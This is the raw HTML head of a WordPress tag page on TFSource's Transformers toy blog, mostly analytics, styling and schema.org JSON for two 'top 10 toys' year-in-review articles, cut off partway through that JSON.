

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfsource.com/blog/tag/top-10/
body_size: 12986
content:
<!DOCTYPE html>
<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="minimum-scale=1.0, width=device-width, maximum-scale=1, user-scalable=no" name="viewport" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="title" content="TFSource | Transformers Toys, 3rd Party Figures & Rare Collectibles" />
<meta name="description" content="Shop Transformers and 3rd Party figures at TFSource�plus rare exclusives and imports. Enjoy stackable preorders, Source Points & free shipping on qualified orders." />
<link rel="icon" href="https://tfsource.com/blog/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://tfsource.com/blog/favicon.ico" type="image/x-icon" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tfsource.com/blog/xmlrpc.php"/>
<link rel="stylesheet" href="https://tfsource.com/blog/wp-content/themes/responsive-child/core/css/customstyle.css" type="text/css" media="screen" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC39LBH');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC39LBH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<title>Top 10 &#8211; The Source Report</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Source Report &raquo; Feed" href="https://tfsource.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Source Report &raquo; Comments Feed" href="https://tfsource.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Source Report &raquo; Top 10 Tag Feed" href="https://tfsource.com/blog/tag/top-10/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tfsource.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tfsource.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-responsive-video-embedder-css'  href='https://tfsource.com/blog/wp-content/plugins/advanced-responsive-video-embedder/public/arve-public.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jsj-gallery-slideshow-classic-css'  href='https://tfsource.com/blog/wp-content/plugins/jsj-gallery-slideshow/themes/default/css/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfai_style-css'  href='https://tfsource.com/blog/wp-content/plugins/wp-font-awesome-share-icons/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://tfsource.com/blog/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive-child/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive/core/css/style.css?ver=1.9.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css'  href='https://tfsource.com/blog/wp-content/themes/responsive/core/css/responsive.css?ver=1.9.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive-child/style.css?ver=1.9.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='flex-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive-child/core/includes/slider/css/flexslider.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/plug-in/js/min.js' id='-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-load-more-posts-js-js-extra'>
/* <![CDATA[ */
var wpLoadMorePosts = {"startPage":"1","maxPages":"1","nextLink":"","contentSelector":"#content-archive","postClassSelector":".post","pagerSelector":".navigation","btnClass":"read-more","loadMoreText":"Loading More Posts...","loadingText":"Loading More Posts...","noPostsText":"No Posts Left!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/wp-load-more-posts/library/js/load-more.js?ver=1.0' id='wp-load-more-posts-js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.min.js?ver=2.8.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/wp-font-awesome-share-icons/wpfai.js?ver=5.8.2' id='wpfai_js-js'></script>
<link rel="https://api.w.org/" href="https://tfsource.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://tfsource.com/blog/wp-json/wp/v2/tags/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tfsource.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tfsource.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
	<script>
		jQuery(document).ready(function(){
		var copyright_text = "";
		var cyberchimps_link = "";
		var siteurl = "https://tfsource.com/blog"; 
		if(copyright_text == "")
		{
			jQuery(".copyright #copyright_link").text(" "+"Default copyright text");
		}
		else{ 
			jQuery(".copyright #copyright_link").text(" "+copyright_text);
		}
		jQuery(".copyright #copyright_link").attr('href',siteurl);
		if(cyberchimps_link == 1)
		{
			jQuery(".powered").css("display","block");
		}
		else{
			jQuery(".powered").css("display","none");
		}
		});
	</script>
<!-- We need this for debugging -->
<!-- Responsive-child 1.9.8.9 -->
<!-- Responsive-child 1.9.8.9 -->
            <script type="text/javascript" charset="utf-8">
                jQuery(window).load(function() {
                    jQuery('#product_slider').flexslider({
                        animation: "fade",
                        direction: "horizontal",
                        slideshowSpeed: 4000,
                        animationSpeed: 600
                    });

                    var container_height=$('#product_slider ul li:first').height();
                    container_height=container_height-100;

                   /* $('#product_slider ul li').each(function(index,prodli){
						var prodimage=$(prodli).find('img:first');
						prodimageheight=$(prodimage).height();
						
						if((container_height-prodimageheight)>10){
							var different=container_height-prodimageheight;
							
							$(prodimage).parent().css('margin-top',different/2);
						}
                      });*/
                   
                });
            </script>
        
<!-- Schema & Structured Data For WP v1.9.93 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@type":"CollectionPage","@id":"https:\/\/tfsource.com\/blog\/tag\/top-10\/#CollectionPage","headline":"Top 10 Category","description":"","url":"https:\/\/tfsource.com\/blog\/tag\/top-10\/","hasPart":[{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2020 \u2013 part three!","url":"https:\/\/tfsource.com\/blog\/2021\/02\/23\/year-in-review-counting-down-the-top-10-toys-of-2020-part-three\/","datePublished":"2021-02-23T13:51:02+00:00","dateModified":"2021-02-23T14:49:17+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2021\/02\/23\/year-in-review-counting-down-the-top-10-toys-of-2020-part-three\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/TFSOURCEHEADER305-1024x577.png","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2021\/02\/23\/year-in-review-counting-down-the-top-10-toys-of-2020-part-three\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1974-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1934-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1930-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1949-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1958-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1953-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1951-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1937-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1966-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1961-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3381-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_2491-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3377-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_2553-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3385-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3421-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3440-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3430-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3940-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_3963-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1898-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1891-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1902-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_5314-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_5280-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_5334-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_4445-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_4065-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_4553-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_0269-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_7339-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_9862-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1905-1-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_0790-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1909-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_8228-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_8139-Recovered-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_8170-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_9985-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_0071-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_0023-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1908-1-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_0284-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_1917-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_0740-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/IMG_8112-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2021\/02\/diorama-1024x1024.jpg","width":1024,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200}]},{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) &#8211; part three!","url":"https:\/\/tfsource.com\/blog\/2020\/02\/13\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three\/","datePublished":"2020-02-13T21:40:33+00:00","dateModified":"2020-02-13T21:55:50+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2020\/02\/13\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/TFSOURCEHEADER25.jpg","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2020\/02\/13\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-three\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2169-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2050-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2131-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2096-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2142-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2078-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2145-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2081-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2147-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2088-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2140-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2083-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2113-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2018-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2186-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1916-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1997-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2012-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2001-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1999-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1889-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1930-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2009-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1937-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1945-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1957-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1921-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1994-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1984-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1968-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/ViLKtp2-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6820-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_3574-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2758-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1394-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1150-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1756-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2044-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2184-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2195-1024x682.jpg","width":1024,"height":682},